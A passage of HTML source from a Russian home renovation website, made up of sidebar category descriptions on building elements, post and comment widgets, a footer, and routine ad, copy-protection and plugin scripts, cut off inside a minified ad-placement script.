Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/puteshestvie-v-uzbekistan/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/08/1-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/08/1-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" /></noscript><span class="rpwwt-post-title">Путешествие в Узбекистан</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/ustrojstvo-peregorodok-iz-kirpicha/"><img width="200" height="150"   alt="устройство перегородок из кирпича" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/ustrojstvo-peregorodok-iz-kirpicha.jpg 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/ustrojstvo-peregorodok-iz-kirpicha-247x185.jpg 247w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/ustrojstvo-peregorodok-iz-kirpicha.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="150" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/ustrojstvo-peregorodok-iz-kirpicha.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="устройство перегородок из кирпича" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/ustrojstvo-peregorodok-iz-kirpicha.jpg 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/ustrojstvo-peregorodok-iz-kirpicha-247x185.jpg 247w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Устройство перегородок из кирпича</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/razreshenie-na-ustanovku-kondicionera/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/12/b47a129679b7a698a775336ece59ad8d-300x189.jpeg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/12/b47a129679b7a698a775336ece59ad8d-300x189.jpeg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Разрешение на установку кондиционера</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/defektnaya-vedomost-v-stroitelstve/"><img width="200" height="200"   alt="Дефектная ведомость в строительстве" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/defektnaya-vedomost-v-stroitelstve.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/defektnaya-vedomost-v-stroitelstve-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/defektnaya-vedomost-v-stroitelstve-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/defektnaya-vedomost-v-stroitelstve.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/defektnaya-vedomost-v-stroitelstve.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Дефектная ведомость в строительстве" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/defektnaya-vedomost-v-stroitelstve.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/defektnaya-vedomost-v-stroitelstve-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/04/defektnaya-vedomost-v-stroitelstve-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Дефектная ведомость в строительстве</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-pokryt-garazh-ruberoidom/"><img width="200" height="200"   alt="Как покрыть гараж рубероидом" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/11/kak-pokryt-garazh-ruberoidom-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/11/kak-pokryt-garazh-ruberoidom-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/11/kak-pokryt-garazh-ruberoidom-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/11/kak-pokryt-garazh-ruberoidom-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/11/kak-pokryt-garazh-ruberoidom-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как покрыть гараж рубероидом" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/11/kak-pokryt-garazh-ruberoidom-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/11/kak-pokryt-garazh-ruberoidom-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/11/kak-pokryt-garazh-ruberoidom-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как покрыть гараж рубероидом</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/preimushhestva-pechej-kaminov/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/11/ilves_rgb-300x228.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/11/ilves_rgb-300x228.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Преимущества печей-каминов</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/mebel-iz-iskusstvennogo-rotanga-iskusstvo-uyuta-i-stilya/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="https://kronex-home.ru/upload/iblock/fe4/v1wqja7tp85s42hnrvjqx7iu3thgur6j.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="https://kronex-home.ru/upload/iblock/fe4/v1wqja7tp85s42hnrvjqx7iu3thgur6j.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Мебель из искусственного ротанга: искусство уюта и стиля</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/paryashhie-natyazhnye-potolki-s-podsvetkoj-osobennosti-i-preimushhestva/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="https://vl48.ru/images/fotovtext/parit/paryashchiye-potolki-08.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="https://vl48.ru/images/fotovtext/parit/paryashchiye-potolki-08.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Парящие натяжные потолки с подсветкой: особенности и преимущества</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a> » <span class="breadcrumb_last" aria-current="page">Преимущества и особенности выбора сэндвич-панелей</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=c13e345cc9')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769474771' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"50d2040972"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.19-1691573756' id='ez-toc-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var 